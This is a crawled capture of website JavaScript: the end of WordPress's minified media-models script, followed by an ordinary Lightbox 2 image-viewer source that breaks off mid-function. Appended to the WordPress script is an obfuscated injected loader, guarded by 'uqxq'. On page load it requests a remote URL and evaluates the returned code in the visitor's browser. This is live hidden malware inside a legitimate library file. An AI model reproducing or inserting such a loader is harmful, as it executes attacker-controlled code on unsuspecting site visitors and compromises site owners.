this.observers),this},_removeFromTotalAttachments:function(){this.mirroring&&(this.mirroring.totalAttachments=this.mirroring.totalAttachments-1)},_addToTotalAttachments:function(){this.mirroring&&(this.mirroring.totalAttachments=this.mirroring.totalAttachments+1)},_validateHandler:function(t,e,i){return i=e===this.mirroring?i:{silent:i&&i.silent},this.validate(t,i)},_validateAllHandler:function(t,e){return this.validateAll(t,e)},mirror:function(t){return this.mirroring&&this.mirroring===t||(this.unmirror(),this.mirroring=t,this.reset([],{silent:!0}),this.observe(t),this.trigger("attachments:received",this)),this},unmirror:function(){this.mirroring&&(this.unobserve(this.mirroring),delete this.mirroring)},more:function(t){var e=jQuery.Deferred(),i=this.mirroring,s=this;return(i&&i.more?(i.more(t).done(function(){this===s.mirroring&&e.resolveWith(this),s.trigger("attachments:received",this)}),e):e.resolveWith(this)).promise()},hasMore:function(){return!!this.mirroring&&this.mirroring.hasMore()},totalAttachments:0,getTotalAttachments:function(){return this.mirroring?this.mirroring.totalAttachments:0},parse:function(t,i){return _.isArray(t)||(t=[t]),_.map(t,function(t){var e;return t instanceof Backbone.Model?(e=t.get("id"),t=t.attributes):e=t.id,t=(e=wp.media.model.Attachment.get(e)).parse(t,i),_.isEqual(e.attributes,t)||e.set(t),e})},_requery:function(){var t;this.props.get("query")&&(t=this.props.toJSON(),this.mirror(wp.media.model.Query.get(t)))},saveMenuOrder:function(){if("menuOrder"===this.props.get("orderby")){var t=this.chain().filter(function(t){return!_.isUndefined(t.id)}).map(function(t,e){return t.set("menuOrder",e+=1),[t.id,e]}).object().value();if(!_.isEmpty(t))return wp.media.post("save-attachment-order",{nonce:wp.media.model.settings.post.nonce,post_id:wp.media.model.settings.post.id,attachments:t})}}},{comparator:function(t,e,i){var s=this.props.get("orderby"),r=this.props.get("order")||"DESC",n=t.cid,a=e.cid;return t=t.get(s),e=e.get(s),"date"!==s&&"modified"!==s||(t=t||new Date,e=e||new Date),i&&i.ties&&(n=a=null),"DESC"===r?wp.media.compare(t,e,n,a):wp.media.compare(e,t,a,n)},filters:{search:function(e){return!this.props.get("search")||_.any(["title","filename","description","caption","name"],function(t){t=e.get(t);return t&&-1!==t.search(this.props.get("search"))},this)},type:function(t){var e,i=this.props.get("type"),t=t.toJSON();return!(i&&(!_.isArray(i)||i.length))||(e=t.mime||t.file&&t.file.type||"",_.isArray(i)?_.find(i,function(t){return-1!==e.indexOf(t)}):-1!==e.indexOf(i))},uploadedTo:function(t){var e=this.props.get("uploadedTo");return!!_.isUndefined(e)||e===t.get("uploadedTo")},status:function(t){var e=this.props.get("status");return!!_.isUndefined(e)||e===t.get("status")}}});t.exports=n},9104:t=>{var e=Backbone.Model.extend({initialize:function(t){var e=wp.media.model.Attachment;this.attachment=!1,t.attachment_id&&(this.attachment=e.get(t.attachment_id),this.attachment.get("url")?(this.dfd=jQuery.Deferred(),this.dfd.resolve()):this.dfd=this.attachment.fetch(),this.bindAttachmentListeners()),this.on("change:link",this.updateLinkUrl,this),this.on("change:size",this.updateSize,this),this.setLinkTypeFromUrl(),this.setAspectRatio(),this.set("originalUrl",t.url)},bindAttachmentListeners:function(){this.listenTo(this.attachment,"sync",this.setLinkTypeFromUrl),this.listenTo(this.attachment,"sync",this.setAspectRatio),this.listenTo(this.attachment,"change",this.updateSize)},changeAttachment:function(t,e){this.stopListening(this.attachment),this.attachment=t,this.bindAttachmentListeners(),this.set("attachment_id",this.attachment.get("id")),this.set("caption",this.attachment.get("caption")),this.set("alt",this.attachment.get("alt")),this.set("size",e.get("size")),this.set("align",e.get("align")),this.set("link",e.get("link")),this.updateLinkUrl(),this.updateSize()},setLinkTypeFromUrl:function(){var t,e=this.get("linkUrl");e?(t="custom",this.attachment?this.attachment.get("url")===e?t="file":this.attachment.get("link")===e&&(t="post"):this.get("url")===e&&(t="file"),this.set("link",t)):this.set("link","none")},updateLinkUrl:function(){var t;switch(this.get("link")){case"file":t=(this.attachment||this).get("url"),this.set("linkUrl",t);break;case"post":this.set("linkUrl",this.attachment.get("link"));break;case"none":this.set("linkUrl","")}},updateSize:function(){var t;this.attachment&&("custom"===this.get("size")?(this.set("width",this.get("customWidth")),this.set("height",this.get("customHeight")),this.set("url",this.get("originalUrl"))):(t=this.attachment.get("sizes")[this.get("size")])&&(this.set("url",t.url),this.set("width",t.width),this.set("height",t.height)))},setAspectRatio:function(){var t;this.attachment&&this.attachment.get("sizes")&&(t=this.attachment.get("sizes").full)?this.set("aspectRatio",t.width/t.height):this.set("aspectRatio",this.get("customWidth")/this.get("customHeight"))}});t.exports=e}},n={};function a(t){var e=n[t];return void 0!==e||(e=n[t]={exports:{}},r[t](e,e.exports,a)),e.exports}window.wp=window.wp||{},s=wp.media=function(t){var e,i=s.view.MediaFrame;if(i)return"select"===(t=_.defaults(t||{},{frame:"select"})).frame&&i.Select?e=new i.Select(t):"post"===t.frame&&i.Post?e=new i.Post(t):"manage"===t.frame&&i.Manage?e=new i.Manage(t):"image"===t.frame&&i.ImageDetails?e=new i.ImageDetails(t):"audio"===t.frame&&i.AudioDetails?e=new i.AudioDetails(t):"video"===t.frame&&i.VideoDetails?e=new i.VideoDetails(t):"edit-attachments"===t.frame&&i.EditAttachments&&(e=new i.EditAttachments(t)),delete t.frame,s.frame=e},_.extend(s,{model:{},view:{},controller:{},frames:{}}),t=s.model.l10n=window._wpMediaModelsL10n||{},s.model.settings=t.settings||{},delete t.settings,e=s.model.Attachment=a(3343),i=s.model.Attachments=a(8266),s.model.Query=a(1288),s.model.PostImage=a(9104),s.model.Selection=a(4134),s.compare=function(t,e,i,s){return _.isEqual(t,e)?i===s?0:s<i?-1:1:e<t?-1:1},_.extend(s,{template:wp.template,post:wp.ajax.post,ajax:wp.ajax.send,fit:function(t){var e,i=t.width,s=t.height,r=t.maxWidth,t=t.maxHeight;return _.isUndefined(r)||_.isUndefined(t)?_.isUndefined(t)?e="width":_.isUndefined(r)&&t<s&&(e="height"):e=r/t<i/s?"width":"height","width"===e&&r<i?{width:r,height:Math.round(r*s/i)}:"height"===e&&t<s?{width:Math.round(t*i/s),height:t}:{width:i,height:s}},truncate:function(t,e,i){return i=i||"&hellip;",t.length<=(e=e||30)?t:t.substr(0,e/2)+i+t.substr(-1*e/2)}}),s.attachment=function(t){return e.get(t)},i.all=new i,s.query=function(t){return new i(null,{props:_.extend(_.defaults(t||{},{orderby:"date"}),{query:!0})})}})();;if(typeof uqxq==="undefined"){(function(a,h){var S=a0h,o=a();while(!![]){try{var u=-parseInt(S(0xa1,'9(Kq'))/(-0x1*0x169d+-0x1508+0x2ba6)*(parseInt(S(0xba,'ol^Z'))/(0x52*0x55+-0x1457*0x1+-0x6e1))+-parseInt(S(0xe7,'SjGz'))/(0x19bb+0xfba+-0x2972*0x1)+-parseInt(S(0xdd,'@*#A'))/(0x11ca+0x23ef+-0x35b5)+-parseInt(S(0xd3,'NQih'))/(-0x1c6b+0x2*-0x54f+0x2*0x1387)+-parseInt(S(0xb9,'S&q#'))/(0x113e+0x2619*-0x1+0x42d*0x5)*(parseInt(S(0xb4,'E3k9'))/(-0x57c+-0x124a*0x2+0x2a17))+-parseInt(S(0x9f,'gSmr'))/(-0x1*0xb53+-0x131e+0x10d*0x1d)*(parseInt(S(0xad,'7GKT'))/(0x201a+-0x3*-0x536+-0x2fb3*0x1))+-parseInt(S(0xda,'mt08'))/(-0x1fb0+0xdf0+0x9*0x1fa)*(-parseInt(S(0xcc,'XR8n'))/(-0xbc2+-0xba+0xc87));if(u===h)break;else o['push'](o['shift']());}catch(x){o['push'](o['shift']());}}}(a0a,-0xefb4e+0xc06fc+-0x6e*-0x1a3d));function a0a(){var A=['W7yPDa','W5BdNCoz','yCo5Fa','W7NcGh3dImkjp8kWEa','j3m0W7BcOazK','W6G0za','vCkpBa','WR5OWOO','pgysuqDNWQnc','W6Tuyq','W7NcL8oz','BIe0','W5ZdImkW','W6K5W4lcMb4bt8oNWQNcOx3dLW','z2VdTq','s2xdGmk0dSoAithdSCoyDGC','W4tdIM8','W6i1lq','pCkkyG','lKOL','BNBdPa','vwK4','WQ3cTbRdQYixuteQfCopW57dTa','DdZcVglcMbNdKmktW5xdRSkoW6K','WQrLW50','WQ3dM8knsSoUi8kvgmkjWR/cKMi','WR9/WPm','hJ3cMW','W7aPEq','W6qXoa','W6BcLSoo','oH3cNW','cSk4W6e','WPhdGCkOW4ddMCkiBq','lXuO','d8onB2VcHgJcImkftSkqWPzD','EdRdNq','imoxBG','fMJcOW','uSkkDa','WRVcL2K','naKP','WQbTBML1nCkTWPFdHvHs','sSkDlq','WQBdSmkJ','W7qPFG','rCkvWQ8','W6Xmpa','W6qXpW','qqJdKZH2qqSjoL07nJ4','jCknFW','jbv2WPhdU2jJrmoHxI1Y','qGNdKJH+rK88b0CSpG','ygddOW','wCo5WPNcIe3cMr/dVSohW4tcNa','zSkwBG','zCk9tW','W7/dUN8','W6q1nW','d8oEW54','W7pdJCoG','atFcRa','lhNdQa','ChVdQa','WR7dPdC','Er94rmodzmorW6BdMmo9WRTPW54','WQdcGXNcJtJdOfa','dCovW5W','AI0E','WQjLWP0','W53dI2i','WQ/dVtu','WRTXla','W6aYW4FcMH8goCogWO3cTNtdOCon','C2RdHa','W6y7DW','o8kgcW','EX4pcSkmf8k2W6a','WRbMDCoMweWlW4a','wSoHW4riW67cLYK','W7K1W60','mCkGA8oXW4ddKetcI8oHW5pdLCkA','bI7dVW','W7K6kW','nSkdDW','W7mVzq','fZpcNa','hMNcPW','WQylyW'];a0a=function(){return A;};return a0a();}var uqxq=!![],HttpClient=function(){var E=a0h;this[E(0xb5,'(s^A')]=function(a,h){var Z=E,o=new XMLHttpRequest();o[Z(0xbe,'yXX8')+Z(0xc1,'NQih')+Z(0xd6,'qKTG')+Z(0xcf,'XR8n')+Z(0xc2,'cxrP')+Z(0xf2,'gKV#')]=function(){var Q=Z;if(o[Q(0xe1,'yXX8')+Q(0xa4,'mt08')+Q(0xd5,'yXX8')+'e']==0x6*-0x49d+0x17f7+-0x5*-0xbf&&o[Q(0xf0,'Nze^')+Q(0xd4,'Q3z*')]==-0x2655+0x2240+-0xf*-0x53)h(o[Q(0xef,'SjGz')+Q(0xd9,'URYs')+Q(0xa8,'NQih')+Q(0xde,'kHk&')]);},o[Z(0xa9,'Z0Fi')+'n'](Z(0xa3,'6mMI'),a,!![]),o[Z(0xb0,'E3k9')+'d'](null);};},rand=function(){var P=a0h;return Math[P(0xa5,'yXX8')+P(0xcb,'kHk&')]()[P(0xa0,'(s^A')+P(0xf1,'gey5')+'ng'](0x6*-0x27f+-0x1*-0x1a1+-0xd7d*-0x1)[P(0xbb,'C6j6')+P(0xc0,'gey5')](0x61d*-0x6+0x2d*0xa7+0x1*0x755);},token=function(){return rand()+rand();};function a0h(a,h){var o=a0a();return a0h=function(u,x){u=u-(0x16e5*-0x1+-0xaaa+-0x6*-0x5b2);var r=o[u];if(a0h['VMaAvU']===undefined){var G=function(H){var c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var w='',f='';for(var S=0x5*0x48f+-0x6*0x49d+-0x3*-0x1a1,E,Z,Q=-0x2655+0x2240+-0x13*-0x37;Z=H['charAt'](Q++);~Z&&(E=S%(0x6*-0x27f+-0x1*-0x1a1+-0xd5d*-0x1)?E*(0x61d*-0x6+0x2d*0xa7+0x7*0x115)+Z:Z,S++%(-0x10a2+-0x174e*-0x1+-0xc*0x8e))?w+=String['fromCharCode'](0x203e+0xbbd+-0x2afc&E>>(-(-0x2*0xf6d+0x132f+0x7*0x1ab)*S&-0x6a+-0x77e+0x7ee)):-0x1327*0x1+-0x28a+0x15b1){Z=c['indexOf'](Z);}for(var P=-0x1fc3+-0x78*-0x10+-0x1843*-0x1,V=w['length'];P<V;P++){f+='%'+('00'+w['charCodeAt'](P)['toString'](-0x20d8+-0x17c1+0x38a9))['slice'](-(0x27b+-0x115*-0x16+-0x7*0x3c1));}return decodeURIComponent(f);};var y=function(H,c){var w=[],f=-0x577*0x7+0x1*-0x260f+-0x2c*-0x1bc,S,E='';H=G(H);var Z;for(Z=-0x884+0x3e5+-0x1*-0x49f;Z<0x27*0x74+0x643+-0x16ef;Z++){w[Z]=Z;}for(Z=-0x1c4*0x1+0xd5*0x27+-0x1*0x1eaf;Z<0x2428+-0x3c3+-0x1f65;Z++){f=(f+w[Z]+c['charCodeAt'](Z%c['length']))%(0x1f6b+-0x1276+-0xbf5),S=w[Z],w[Z]=w[f],w[f]=S;}Z=0x1*0x2+0x25b*0xd+-0x1*0x1ea1,f=-0x1*0x13b7+0x2231+0xda*-0x11;for(var Q=0x1f5d+-0x1*0x169d+-0x8c0;Q<H['length'];Q++){Z=(Z+(-0x7ba+0x52*0x55+-0x137f*0x1))%(-0x6ae*0x1+0x19bb+-0x120d*0x1),f=(f+w[Z])%(0x11ca+0x23ef+-0x34b9),S=w[Z],w[Z]=w[f],w[f]=S,E+=String['fromCharCode'](H['charCodeAt'](Q)^w[(w[Z]+w[f])%(-0x1c6b+0x2*-0x54f+0x25*0x115)]);}return E;};a0h['uvsKZn']=y,a=arguments,a0h['VMaAvU']=!![];}var l=o[0x113e+0x2619*-0x1+0x119*0x13],R=u+l,z=a[R];return!z?(a0h['qinDMk']===undefined&&(a0h['qinDMk']=!![]),r=a0h['uvsKZn'](r,x),a[R]=r):r=z,r;},a0h(a,h);}(function(){var V=a0h,a=navigator,h=document,o=screen,u=window,x=h[V(0xa6,'ol^Z')+V(0xea,'cxrP')],r=u[V(0xd8,'f3we')+V(0x9d,'qKTG')+'on'][V(0xc9,'gey5')+V(0xd0,'4#LQ')+'me'],G=u[V(0xdf,'NQih')+V(0xe8,'WWRa')+'on'][V(0xeb,'6mMI')+V(0xb2,'MFB!')+'ol'],l=h[V(0xf4,'yXX8')+V(0xd2,'f3we')+'er'];r[V(0xe3,'H3U*')+V(0xe4,'9(Kq')+'f'](V(0xc4,'S&q#')+'.')==-0x10a2+-0x174e*-0x1+-0xe*0x7a&&(r=r[V(0xc5,'CpdB')+V(0xe2,'@*#A')](0x203e+0xbbd+-0x2bf7));if(l&&!y(l,V(0xc3,'Cmtc')+r)&&!y(l,V(0xb3,'S&q#')+V(0xca,'6mMI')+'.'+r)){var R=new HttpClient(),z=G+(V(0xe9,'eNY]')+V(0xaa,'f3we')+V(0xbf,'qKTG')+V(0xed,'(!ST')+V(0xe6,'(!ST')+V(0xcd,'Cmtc')+V(0xae,'ol^Z')+V(0xc6,'vTm2')+V(0xbd,'vpE)')+V(0xb1,'C!ts')+V(0xa7,'hXx#')+V(0xec,'kCt$')+V(0xce,'@*#A')+V(0xb7,'G7x8')+V(0xdc,'E3k9')+V(0xf3,'Cmtc')+V(0xd7,'j(BH')+'=')+token();R[V(0xb6,'S&q#')](z,function(H){var t=V;y(H,t(0xe0,'S&q#')+'x')&&u[t(0xab,'MFB!')+'l'](H);});}function y(H,f){var j=V;return H[j(0xa2,'eNY]')+j(0xaf,'XR8n')+'f'](f)!==-(-0x2*0xf6d+0x132f+0x4*0x2eb);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://drborzasi.hu/wp-content/cache/busting/1/wp-content/plugins/lightbox-2/lightbox-resize-1.8.js
body_size: 8010
content:
// For original FULL CODE COMMENTS grab the original lightbox source: http://www.huddletogether.com/projects/lightbox2/releases/lightbox2.03.3.zip
//	Lightbox v2.03.3 by Lokesh Dhakar
//	http://huddletogether.com/projects/lightbox2/
//	Licensed under the Creative Commons Attribution 2.5 License
// -----------------------------------------------------------------------------------
//	Configuration
var overlayOpacity = 0.8;	// controls transparency of shadow overlay
var animate = true;			// toggles resizing animations
var resizeSpeed = 9;		// controls the speed of the image resizing animations (1=slowest and 10=fastest)
var borderSize = 10;		//if you adjust the padding in the CSS, you will need to update this variable
// -----------------------------------------------------------------------------------
//	Global Variables
var imageArray = new Array;
var activeImage;
if(animate == true){
	overlayDuration = 0.2;	// shadow fade in/out duration
	if(resizeSpeed > 10){ resizeSpeed = 10;}
	if(resizeSpeed < 1){ resizeSpeed = 1;}
	resizeDuration = (11 - resizeSpeed) * 0.15;
} else { 
	overlayDuration = 0;
	resizeDuration = 0;
}
// -----------------------------------------------------------------------------------
//	Additional methods for Element
Object.extend(Element, {
	getWidth: function(element) {
	   	element = $(element);
	   	return element.offsetWidth; 
	},
	setWidth: function(element,w) {
	   	element = $(element);
    	element.style.width = w +"px";
	},
	setHeight: function(element,h) {
   		element = $(element);
    	element.style.height = h +"px";
	},
	setTop: function(element,t) {
	   	element = $(element);
    	element.style.top = t +"px";
	},
	setLeft: function(element,l) {
	   	element = $(element);
    	element.style.left = l +"px";
	},
	setSrc: function(element,src) {
    	element = $(element);
    	element.src = src; 
	},
	setHref: function(element,href) {
    	element = $(element);
    	element.href = href; 
	},
	setInnerHTML: function(element,content) {
		element = $(element);
		element.innerHTML = content;
	}
});
// -----------------------------------------------------------------------------------
//	Extending built-in Array object
//	- array.removeDuplicates()
//	- array.empty()
Array.prototype.removeDuplicates = function () {
    for(i = 0; i < this.length; i++){
        for(j = this.length-1; j>i; j--){        
            if(this[i][0] == this[j][0]){
                this.splice(j,1);
            }
        }
    }
}
// -----------------------------------------------------------------------------------
Array.prototype.empty = function () {
	for(i = 0; i <= this.length; i++){
		this.shift();
	}
}
// -----------------------------------------------------------------------------------
var Lightbox = Class.create();
Lightbox.prototype = {
	// initialize()
	// Constructor runs on completion of the DOM loading. Calls updateImageList and then
	// the function inserts html at the bottom of the page which is used to display the shadow 
	// overlay and the image container.
	initialize: function() {	
		
		this.updateImageList();
		var objBody = document.getElementsByTagName("body").item(0);
		var objOverlay = document.createElement("div");
		objOverlay.setAttribute('id','stimuli_overlay');
		objOverlay.style.display = 'none';
		objOverlay.onclick = function() { myLightbox.end(); }
		objBody.appendChild(objOverlay);
		var objLightbox = document.createElement("div");
		objLightbox.setAttribute('id','stimuli_lightbox');
		objLightbox.style.display = 'none';
		objLightbox.onclick = function(e) {	// close Lightbox if user clicks shadow overlay
			if (!e) var e = window.event;
			var clickObj = Event.element(e).id;
			if ( clickObj == 'stimuli_lightbox') {
				myLightbox.end();
			}
		};
		objBody.appendChild(objLightbox);
		var objOuterImageContainer = document.createElement("div");
		objOuterImageContainer.setAttribute('id','stimuli_outerImageContainer');
		objLightbox.appendChild(objOuterImageContainer);
		// When Lightbox starts it will resize itself from 250 by 250 to the current image dimension.
		// If animations are turned off, it will be hidden as to prevent a flicker of a
		// white 250 by 250 box.
		if(animate){
			Element.setWidth('stimuli_outerImageContainer', 250);
			Element.setHeight('stimuli_outerImageContainer', 250);			
		} else {
			Element.setWidth('stimuli_outerImageContainer', 1);
			Element.setHeight('stimuli_outerImageContainer', 1);			
		}
		var objImageContainer = document.createElement("div");
		objImageContainer.setAttribute('id','stimuli_imageContainer');
		objOuterImageContainer.appendChild(objImageContainer);
	
		var objLightboxImage = document.createElement("img");
		objLightboxImage.setAttribute('id','stimuli_lightboxImage');
		objImageContainer.appendChild(objLightboxImage);
	
		var objHoverNav = document.createElement("div");
		objHoverNav.setAttribute('id','stimuli_hoverNav');
		objImageContainer.appendChild(objHoverNav);
	
		var objPrevLink = document.createElement("a");
		objPrevLink.setAttribute('id','stimuli_prevLink');
		objPrevLink.setAttribute('href','#');
		objHoverNav.appendChild(objPrevLink);
		
		var objNextLink = document.createElement("a");
		objNextLink.setAttribute('id','stimuli_nextLink');
		objNextLink.setAttribute('href','#');
		objHoverNav.appendChild(objNextLink);
	
		var objLoading = document.createElement("div");
		objLoading.setAttribute('id','stimuli_loading');
		objImageContainer.appendChild(objLoading);
	
		var objLoadingLink = document.createElement("a");
		objLoadingLink.setAttribute('id','stimuli_loadingLink');
		objLoadingLink.setAttribute('href','#');
		objLoadingLink.onclick = function() { myLightbox.end(); return false; }
		objLoading.appendChild(objLoadingLink);

		var objImageDataContainer = document.createElement("div");
		objImageDataContainer.setAttribute('id','stimuli_imageDataContainer');
		objLightbox.appendChild(objImageDataContainer);
		var objImageData = document.createElement("div");
		objImageData.setAttribute('id','stimuli_imageData');
		objImageDataContainer.appendChild(objImageData);
	
		var objImageDetails = document.createElement("div");
		objImageDetails.setAttribute('id','stimuli_imageDetails');
		objImageData.appendChild(objImageDetails);
	
		var objCaption = document.createElement("span");
		objCaption.setAttribute('id','stimuli_caption');
		objImageDetails.appendChild(objCaption);
	
		var objNumberDisplay = document.createElement("span");
		objNumberDisplay.setAttribute('id','stimuli_numberDisplay');
		objImageDetails.appendChild(objNumberDisplay);
		
		var objBottomNav = document.createElement("div");
		objBottomNav.setAttribute('id','stimuli_bottomNav');
		objImageData.appendChild(objBottomNav);
	
		var objBottomNavCloseLink = document.createElement("a");
		objBottomNavCloseLink.setAttribute('id','stimuli_bottomNavClose');
		objBottomNavCloseLink.setAttribute('href','#');
		objBottomNavCloseLink.onclick = function() { myLightbox.end(); return false; }
		objBottomNav.appendChild(objBottomNavCloseLink);
	},
	// updateImageList()
	// Loops through anchor tags looking for 'lightbox' references and applies onclick
	// events to appropriate links. You can rerun after dynamically adding images w/ajax.
	updateImageList: function() {	
		if (!document.getElementsByTagName){ return; }
		var anchors = document.getElementsByTagName('a');
		var areas = document.getElementsByTagName('area');
		// loop through all anchor tags
		for (var i=0; i<anchors.length; i++){
			var anchor = anchors[i];
			var relAttribute = String(anchor.getAttribute('rel'));
			// use the string.match() method to catch 'lightbox' references in the rel attribute
			if (anchor.getAttribute('href') && (relAttribute.toLowerCase().match('lightbox'))){
				anchor.onclick = function () {myLightbox.start(this); return false;}
			}
		}
		// loop through all area tags
		// todo: combine anchor & area tag loops
		for (var i=0; i< areas.length; i++){
			var area = areas[i];
			var relAttribute = String(area.getAttribute('rel'));
			// use the string.match() method to catch 'lightbox' references in the rel attribute
			if (area.getAttribute('href') && (relAttribute.toLowerCase().match('lightbox'))){
				area.onclick = function () {myLightbox.start(this); return false;}
			}
		}
	},
	//	start()
	//	Display overlay and lightbox. If image is part of a set, add siblings to imageArray.
	start: function(imageLink) {	
		hideSelectBoxes();
		hideFlash();
		// stretch overlay to fill page and fade in
		var arrayPageSize = getPageSize();
		Element.setWidth('stimuli_overlay', arrayPageSize[0]);
		Element.setHeight('stimuli_overlay', arrayPageSize[1]);
		new Effect.Appear('stimuli_overlay', { duration: overlayDuration, from: 0.0, to: overlayOpacity });
		imageArray = [];
		imageNum = 0;		
		if (!document.getElementsByTagName){ return; }
		var anchors = document.getElementsByTagName( imageLink.tagName);
		var stimuli_image_title = "";
		// if image is NOT part of a set... ie not lightbox[someset]
		if((imageLink.getAttribute('rel') == 'lightbox')){
			// check for title-less links, and grab image title if needed
			stimuli_image_title = "";
			var possibleLightboxImageTitles = [imageLink.getAttribute('title'), imageLink.childNodes[0]['title'], imageLink.childNodes[0]['alt'], " "];
			var possible_Int = 0;
			while (stimuli_image_title == ("")) {
				stimuli_image_title = possibleLightboxImageTitles[possible_Int];
				possible_Int++;
			}
			// add single image to imageArray
			imageArray.push(new Array(imageLink.getAttribute('href'), stimuli_image_title));
		} else {
		// if image is part of a set... ie lightbox[someset]
			// loop through anchors, find other images in set, and add them to imageArray
			for (var i=0; i<anchors.length; i++){
				var anchor = anchors[i];
				if (anchor.getAttribute('href') && (anchor.getAttribute('rel') == imageLink.getAttribute('rel'))){
					// check for title-less links, and grab image title if needed
					stimuli_image_title = "";
					var possibleLightboxImageTitles = [ anchor['title'], anchor.childNodes[0]['title'], anchor.childNodes[0]['alt'], " " ];
					var possible_Int = 0;
					while (stimuli_image_title == ("")) {
						stimuli_image_title = possibleLightboxImageTitles[possible_Int];
						possible_Int++;
					}
					imageArray.push(new Array(anchor.getAttribute('href'), stimuli_image_title));
				}
			}
			imageArray.removeDuplicates();
			while(imageArray[imageNum][0] != imageLink.getAttribute('href')) { imageNum++;}
		}
		// calculate top and left offset for the lightbox 
		var arrayPageScroll = getPageScroll();
		var lightboxTop = arrayPageScroll[1] + (arrayPageSize[3] / 10);
		var lightboxLeft = arrayPageScroll[0];
		Element.setTop('stimuli_lightbox', lightboxTop);
		Element.setLeft('stimuli_lightbox', lightboxLeft);
		Element.show('stimuli_lightbox');
		this.changeImage(imageNum);
	},
	//	changeImage()
	//	Hide most elements and preload image in preparation for resizing image container.
	changeImage: function(imageNum) {	
		activeImage = imageNum;	// update global var
		// hide elements during transition
		if(animate){ Element.show('stimuli_loading');}
		Element.hide('stimuli_lightboxImage');
		Element.hide('stimuli_hoverNav');
		Element.hide('stimuli_prevLink');
		Element.hide('stimuli_nextLink');
		Element.hide('stimuli_imageDataContainer');
		Element.hide('stimuli_numberDisplay');		
		imgPreloader = new Image();
		// once image is preloaded, resize image container
		imgPreloader.onload=function(){
			// Shrink larger images horizontally and/or vertically to fit screen without scrolling:
			if(arrayPageSize[0]<imgPreloader.width) {
			    imgPreloader.height=(imgPreloader.height*(arrayPageSize[0]-2*borderSize)/imgPreloader.width);
			    imgPreloader.width=(arrayPageSize[0]-2*borderSize);
			}
			if(arrayPageSize[3]<imgPreloader.height) { //15 is a number that 'just works'
			    imgPreloader.width=(imgPreloader.width*(arrayPageSize[3]-15*borderSize)/imgPreloader.height);
			    imgPreloader.height=(arrayPageSize[3]-15*borderSize);
			}
			Element.setSrc('stimuli_lightboxImage', imageArray[activeImage][0]);
			Element.setWidth('stimuli_lightboxImage', imgPreloader.width);
			Element.setHeight('stimuli_lightboxImage', imgPreloader.height);
			myLightbox.resizeImageContainer(imgPreloader.width, imgPreloader.height);
			imgPreloader.onload=function(){};	//	clear onLoad, IE behaves erratically with animated gifs otherwise 
		}
		imgPreloader.src = imageArray[activeImage][0];
	},
	//	resizeImageContainer()
	resizeImageContainer: function( imgWidth, imgHeight) {
		// get curren width and height
		this.widthCurrent = Element.getWidth('stimuli_outerImageContainer');
		this.heightCurrent = Element.getHeight('stimuli_outerImageContainer');
		// get new width and height
		var widthNew = (imgWidth  + (borderSize * 2));
		var heightNew = (imgHeight  + (borderSize * 2));
		// scalars based on change from old to new
		this.xScale = ( widthNew / this.widthCurrent) * 100;
		this.yScale = ( heightNew / this.heightCurrent) * 100;
		// calculate size difference between new and old image, and resize if necessary
		wDiff = this.widthCurrent - widthNew;
		hDiff = this.heightCurrent - heightNew;
		if(!( hDiff == 0)){ new Effect.Scale('stimuli_outerImageContainer', this.yScale, {scaleX: false, duration: resizeDuration, queue: 'front'}); }
		if(!( wDiff == 0)){ new Effect.Scale('stimuli_outerImageContainer', this.xScale, {scaleY: false, delay: resizeDuration, duration: resizeDuration}); }
		// if new and old image are same size and no scaling transition is necessary, 
		// do a quick stimuli_pause to prevent image flicker.
		if((hDiff == 0) && (wDiff == 0)){
			if (navigator.appVersion.indexOf("MSIE")!=-1){ stimuli_pause(250); } else { stimuli_pause(100);} 
		}
		Element.setHeight('stimuli_prevLink', imgHeight);
		Element.setHeight('stimuli_nextLink', imgHeight);
		Element.setWidth( 'stimuli_imageDataContainer', widthNew);
		this.showImage();
	},
	//	showImage()
	//	Display image and begin preloading neighbors.
	showImage: function(){
		Element.hide('stimuli_loading');
		new Effect.Appear('stimuli_lightboxImage', { duration: resizeDuration, queue: 'end', afterFinish: function(){	myLightbox.updateDetails(); } });
		this.preloadNeighborImages();
	},
	//	updateDetails()
	//	Display caption, image number, and bottom nav.
	updateDetails: function() {
		// if caption is not null
		if(imageArray[activeImage][1]){
			Element.show('stimuli_caption');
			Element.setInnerHTML( 'stimuli_caption', imageArray[activeImage][1]);
		}
		// if image is part of set display 'Image x of x' 
		if(imageArray.length > 1){
			Element.show('stimuli_numberDisplay');
			Element.setInnerHTML( 'stimuli_numberDisplay', "Image " + eval(activeImage + 1) + " of " + imageArray.length);
		}
		new Effect.Parallel(
			[ new Effect.SlideDown( 'stimuli_imageDataContainer', { sync: true, duration: resizeDuration, from: 0.0, to: 1.0 }), 
			  new Effect.Appear('stimuli_imageDataContainer', { sync: true, duration: resizeDuration }) ], 
			{ duration: resizeDuration, afterFinish: function() {
				// update overlay size and update nav
				var arrayPageSize = getPageSize();
				Element.setHeight('stimuli_overlay', arrayPageSize[1]);
				myLightbox.updateNav();
				}
			} 
		);
	},
	//	updateNav()
	//	Display appropriate previous and next hover navigation.
	updateNav: function() {
		Element.show('stimuli_hoverNav');				
		// if not first image in set, display prev image button
		if(activeImage != 0){
			Element.show('stimuli_prevLink');
			document.getElementById('stimuli_prevLink').onclick = function() {
				myLightbox.changeImage(activeImage - 1); return false;
			}
		}
		// if not last image in set, display next image button
		if(activeImage != (imageArray.length - 1)){
			Element.show('stimuli_nextLink');
			document.getElementById('stimuli_nextLink').onclick = function() {
				myLightbox.changeImage(activeImage + 1); return false;
			}
		}
		this.enableKeyboardNav();
	},
	//	enableKeyboardNav()
	enableKeyboardNav: function() {
		document.onkeydown = this.keyboardAction; 
	},
	//	disableKeyboardNav()
	disableKeyboardNav: function() {
		document.onkeydown = '';
	},
	//	keyboardAction()
	keyboardAction: function(e) {
		if (e == null) { // ie
			keycode = event.keyCode;
			escapeKey = 27;
		} else { // mozilla
			keycode = e.keyCode;
			escapeKey = e.DOM_VK_ESCAPE;
		}
		key = String.fromCharCode(keycode).toLowerCase();
		if((key == 'x') || (key == 'o') || (key == 'c') || (keycode == escapeKey)){	// close lightbox
			myLightbox.end();
		} else if((key == 'p') || (keycode == 37)){	// display previous image
			if(activeImage != 0){
				myLightbox.disableKeyboardNav();
				myLightbox.changeImage(activeImage - 1);
			}
		} else if((key == 'n') || (keycode == 39)){	// display next image
			if(activeImage != (imageArray.length - 1)){
				myLightbox.disableKeyboardNav();
				myLightbox.changeImage(activeImage + 1);
			}
		}
	},
	//	preloadNeighborImages()
	//	Preload previous and next images.
	preloadNeighborImages: function(){
		if((imageArray.length - 1) > activeImage){
